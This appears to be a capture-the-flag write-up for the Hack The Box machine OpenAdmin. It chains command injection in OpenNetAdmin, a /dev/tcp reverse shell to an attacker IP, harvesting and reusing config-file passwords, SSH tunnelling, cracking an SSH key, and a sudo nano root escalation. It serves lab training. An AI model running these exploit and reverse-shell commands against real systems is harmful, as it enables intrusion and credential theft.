| Machine Name | Difficulty | Machine Link |
|---|---|---|
| OpenAdmin | Easy | OpenAdmin |

Attack Path :
- Initial Enumeration: Identified an “OpenNetAdmin” (ONA) instance running on port 80.
- Foothold: Exploited a known Remote Code Execution (RCE) vulnerability in ONA to gain a shell as
www-data. - Lateral Movement (Jimmy): Found database credentials in a configuration file and leveraged password reuse to switch to the
jimmyuser. - Lateral Movement (Joanna): Discovered an internal-only web service running on a local port. Used SSH port forwarding to access it, exploit a PHP script, and retrieve
joanna’s encrypted SSH private key. - Privilege Escalation: Cracked the SSH key passphrase and used
sudopermissions onnanoto spawn a root shell.
Rustscan :
Open 10.129.238.235:22
Open 10.129.238.235:80
Port 80 Default Apache Page :

Running dirsearch identified an /ona/ directory, which hosts OpenNetAdmin, a network inventory application.
➜ OpenAdmin dirsearch -u http://10.129.238.235
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, asp, aspx, jsp, html, htm | HTTP method: GET | Threads: 25 | Wordlist size: 12292
Target: http://10.129.238.235/
[14:19:40] Scanning:
[14:19:48] 403 - 279B - /.php
[14:20:26] 200 - 11KB - /index.html
[14:20:36] 301 - 316B - /music -> http://10.129.238.235/music/
[14:20:39] 301 - 314B - /ona -> http://10.129.238.235/ona/
[14:20:48] 403 - 279B - /server-status/
[14:20:48] 403 - 279B - /server-status
Task Completed

OpenNetAdmin version 18.1.1 is vulnerable to a command injection vulnerability. We used a Ruby exploit script to execute commands and eventually trigger a reverse shell.
➜ OpenNetAdmin-RCE git:(master) ruby exploit.rb exploit http://10.129.238.235/ona/ id
[+] Command output:
uid=33(www-data) gid=33(www-data) groups=33(www-data)
➜ OpenNetAdmin-RCE git:(master) ruby exploit.rb exploit http://10.129.238.235/ona/ whoami
[+] Command output:
www-data
➜ OpenNetAdmin-RCE git:(master) ruby exploit.rb exploit http://10.129.238.235/ona/ hostname
[+] Command output:
openadmin
We caught the shell using Penelope, upgrading to a full PTY.
➜ OpenNetAdmin-RCE git:(master) ruby exploit.rb exploit http://10.129.238.235/ona/ "bash -c 'sh -i >& /dev/tcp/10.10.14.84/1234 0>&1'"
➜ penelope git:(main) python3 penelope.py 1234
[+] Listening for reverse shells on 0.0.0.0:1234 → 127.0.0.1 • 192.168.135.130 • 172.17.0.1 • 172.18.0.1 • 10.10.14.84
➤ 💀 Show Payloads (p) 🏠 Main Menu (m) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from 🐧 10.129.238.235 😍️ - Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /home/destinyoo/.penelope/10.129.238.235/10.129.238.235.log 📜
www-data@openadmin:/opt/ona/www$
Checking local listening ports revealed a service on 127.0.0.1:52846 and MySQL.
www-data@openadmin:/opt/ona/www$ ls
config config_dnld.php dcm.php images include index.php local login.php logout.php modules plugins winc workspace_plugins
www-data@openadmin:/opt/ona/www$ ss -tuln
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port
udp UNCONN 0 0 127.0.0.53%lo:53 0.0.0.0:*
udp UNCONN 0 0 0.0.0.0:68 0.0.0.0:*
tcp LISTEN 0 80 127.0.0.1:3306 0.0.0.0:*
tcp LISTEN 0 128 127.0.0.1:52846 0.0.0.0:*
tcp LISTEN 0 128 127.0.0.53%lo:53 0.0.0.0:*
tcp LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
tcp LISTEN 0 128 *:80 *:*
tcp LISTEN 0 128 [::]:22 [::]:*
While enumerating the filesystem, we searched for database configuration files and found database_settings.inc.php with credentials inside.
www-data@openadmin:/opt/ona/www$ grep -rnE "db_|sql|host|pass" /opt/ona/www/local/config/
/opt/ona/www/local/config/database_settings.inc.php:10: 'db_type' => 'mysqli',
/opt/ona/www/local/config/database_settings.inc.php:11: 'db_host' => 'localhost',
/opt/ona/www/local/config/database_settings.inc.php:12: 'db_login' => 'ona_sys',
/opt/ona/www/local/config/database_settings.inc.php:13: 'db_passwd' => 'n1nj4W4rri0R!',
/opt/ona/www/local/config/database_settings.inc.php:14: 'db_database' => 'ona_default',
/opt/ona/www/local/config/database_settings.inc.php:15: 'db_debug' => false,
The password n1nj4W4rri0R! was reused for the local user jimmy.
www-data@openadmin:/home$ su jimmy
Password:
jimmy@openadmin:/home$ cd jimmy/
jimmy@openadmin:~$ ls
jimmy@openadmin:~$ ls -la
total 32
drwxr-x--- 5 jimmy jimmy 4096 Nov 22 2019 .
drwxr-xr-x 4 root root 4096 Nov 22 2019 ..
lrwxrwxrwx 1 jimmy jimmy 9 Nov 21 2019 .bash_history -> /dev/null
-rw-r--r-- 1 jimmy jimmy 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 jimmy jimmy 3771 Apr 4 2018 .bashrc
drwx------ 2 jimmy jimmy 4096 Nov 21 2019 .cache
drwx------ 3 jimmy jimmy 4096 Nov 21 2019 .gnupg
drwxrwxr-x 3 jimmy jimmy 4096 Nov 22 2019 .local
-rw-r--r-- 1 jimmy jimmy 807 Apr 4 2018 .profile
Checking the Apache configuration at /etc/apache2/sites-enabled/internal.conf confirmed that this internal site runs as the user joanna.
MPM ITK Module
The
AssignUserID joanna joannadirective means that any PHP scripts executed on this specific virtual host will run withjoanna’s permissions, notwww-data.
jimmy@openadmin:/var/www/internal$ cat /etc/apache2/sites-enabled/internal.conf
Listen 127.0.0.1:52846
<VirtualHost 127.0.0.1:52846>
ServerName internal.openadmin.htb
DocumentRoot /var/www/internal
<IfModule mpm_itk_module>
AssignUserID joanna joanna
</IfModule>
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
</VirtualHost>
To access this internal site from our attacker machine, we set up an SSH tunnel.
ssh -L 5555:127.0.0.1:52846 jimmy@10.129.238.235

The script (main.php) performing the leak:
jimmy@openadmin:/var/www/internal$ ls
index.php logout.php main.php tmp.php
jimmy@openadmin:/var/www/internal$ cat main.php
<?php session_start(); if (!isset ($_SESSION['username'])) { header("Location: /index.php"); };
# Open Admin Trusted
# OpenAdmin
$output = shell_exec('cat /home/joanna/.ssh/id_rsa');
echo "<pre>$output</pre>";
?>
<html>
<h3>Don't forget your "ninja" password</h3>
Click here to logout <a href="logout.php" tite = "Logout">Session
</html>

index.php had below hardcoded sha512 hash for the password and username set as jimmy:

We were able to crack the hash using crackstation :

And login to the web application :
Copied the RSA Private Key from the web page, saved it, and used ssh2johnfor cracking.
➜ OpenAdmin nano joannah_key
➜ OpenAdmin chmod 600 joannah_key
➜ OpenAdmin ssh -i joannah_key joannah@10.129.238.235
Enter passphrase for key 'joannah_key':
joannah@10.129.238.235's password:
➜ OpenAdmin ssh2john joannah_key > joannah_hash
Cracked and got the hash bloodninjas, We were then able to login using the key and get the user flag.
➜ OpenAdmin ssh -i joannah_key joanna@10.129.238.235
Enter passphrase for key 'joannah_key':
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-70-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat Feb 28 09:38:07 UTC 2026
System load: 0.0 Processes: 177
Usage of /: 31.0% of 7.81GB Users logged in: 1
Memory usage: 9% IP address for ens160: 10.129.238.235
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
39 packages can be updated.
11 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Tue Jul 27 06:12:07 2021 from 10.10.14.15
joanna@openadmin:~$ ls
user.txt
Privilege Escalation
Checking sudo -l showed that joanna can run /bin/nano as root without a password on the file /opt/priv.
joanna@openadmin:~$ sudo -l
Matching Defaults entries for joanna on openadmin:
env_keep+="LANG LANGUAGE LINGUAS LC_* _XKB_CHARSET", env_keep+="XAPPLRESDIR XFILESEARCHPATH XUSERFILESEARCHPATH",
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, mail_badpass
User joanna may run the following commands on openadmin:
(ALL) NOPASSWD: /bin/nano /opt/priv
We used the exploit key binding from https://gtfobins.org/gtfobins/nano/ and got root access
# whoami
root
# /bin/bash
root@openadmin:/home/joanna# cd /root
root@openadmin:~# ls
root.txt